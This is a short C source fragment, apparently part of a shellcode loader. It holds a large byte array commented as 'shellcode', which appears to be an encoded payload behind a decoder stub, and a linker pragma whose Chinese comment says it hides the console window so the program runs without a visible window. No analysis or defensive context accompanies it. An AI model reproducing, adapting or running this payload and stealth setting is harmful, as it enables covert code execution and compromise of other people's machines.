 unsigned char buf[] =
//"shellcode";
"\xda\xc1\xd9\x74\x24\xf4\x58\x33\xc9\xb1\x78\xbe\x21\xf2\x28"
"\xb4\x31\x70\x17\x03\x70\x17\x83\xe1\xf6\xca\x41\x3c\x37\xd3"
"\xde\x9a\x4c\x59\xa2\x04\x8c\x24\x83\xf9\x04\x99\x45\xc8\xfe"
"\xc2\x26\xc2\x03\xf1\x40\xba\xf8\x23\xcd\xa5\x11\xae\xa8\xb2"
"\xeb\x1a\xdb\x13\x07\xe5\xe7\x05\x4a\x94\x7f\xf1\x17\xd5\x66"
"\x1c\x40\xd5\x64\x89\xdf\xe3\x47\x81\x1e\x57\xd4\xae\xa2\xc5"
"\x71\x60\xe2\x9b\xc8\x48\xca\x31\xdf\x3e\x81\xaf\xa1\x79\x2a"
"\xd3\xcf\x84\xee\x10\xbf\xff\x46\x59\xa4\xe1\x9e\x0b\x8d\x21"
"\x7a\x89\x49\xa9\x77\xdd\xda\x70\xf8\x4f\xa2\xc8\x85\x76\x36"
"\x4f\xbe\x44\x49\xae\x95\x49\xe0\xc5\xa2\x27\x9a\xfc\x97\xa7"
"\x53\x0c\x59\x52\x26\x7f\x2e\x55\x57\x6d\x04\xb4\x45\x03\x73"
"\x45\x7f\xbc\xa5\x47\xd8\xbb\x99\xa1\x7c\xf7\x3d\x67\xca\x4b"
"\x4a\xd5\x6d\xed\xe7\xe6\x9a\xa8\xc1\xa1\x26\x4d\x27\x1a\x05"
"\x38\x4d\x42\x12\x72\xcf\xff\xd9\x88\x6b\xbe\x88\xeb\xba\x7a"
"\x2f\xa3\x63\x2b\x3e\x08\x4f\x30\xdd\xe5\xaa\xbe\x8b\x4a\x03"
"\xba\x2f\xa9\xed\xc3\x5e\x72\x46\xfd\x46\x37\xdb\xf0\xaf\x55"
"\x56\xef\x46\xc8\x7e\x56\x4c\x05\xc5\x09\x87\x1f\x65\xbe\xd7"
"\x85\xe3\xbb\x40\xe6\xe3\x96\x6c\xa0\x40\x0f\x40\x1b\xa2\x3f"
"\xe2\xc6\x4b\x13\x71\x4a\x54\xde\x44\xb8\x32\xf3\x10\x90\x16"
"\x11\xde\x9e\xf3\x6d\xf9\x08\xcc\x88\xfd\x9a\xf8\xcc\x5a\x8e"
"\xa7\x24\x42\x04\xe2\x13\xa9\xbc\xac\xb5\x5c\xec\xc0\x1c\x81"
"\x23\x7e\xee\xcc\xb6\xce\xd3\x19\x0b\xbf\x32\x20\x52\x3b\x61"
"\x0f\xf9\xf7\x2a\x3f\xc0\xc8\x7d\x9c\x85\x81\x52\xbe\x4a\x1c"
"\x1b\xc8\x3e\x4b\x38\xdb\x92\xb2\xfa\x31\x38\x07\xdc\x38\xc7"
"\x9f\x9a\x8f\x34\xc8\x36\x24\x33\xd8\xd1\x20\x73\xc5\x6a\x66"
"\xf1\xa1\xa5\xda\xf9\xa7\x03\x8e\x98\xc3\x03\x8a\x4a\x1c\xa3"
"\x2b\x3a\x46\xd8\x89\x71\x75\xa8\xa8\xb9\x78\x7c\x4d\x9b\x70"
"\x5a\xc0\xaf\xb6\xe2\xbc\x82\x63\x5d\x03\x98\xc5\x67\x57\xe8"
"\xbc\xf0\x5b\x9f\x30\x4b\x09\xd0\x1b\x27\xfe\x26\x6d\xc9\x35"
"\x6c\xd8\x3d\x9b\x4a\x0d\x1c\x55\xca\xaf\x8a\xab\xc9\xbb\xc0"
"\xcf\x44\x27\xc6\x08\xcf\xe1\xf6\x3e\xb6\x24\x90\xe6\xc6\x6f"
"\x44\xac\xb7\xcb\x04\x44\xe8\x50\x3d\xda\xa0\x3b\x52\x27\x36"
"\xa5\x7d\x09\xf6\x53\x84\x94\x91\x3a\xb9\xbd\x9e\x87\xbb\x1f"
"\xfc\x6a\xb2\x70\xce\x21\x77\x84";
#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出黑窗口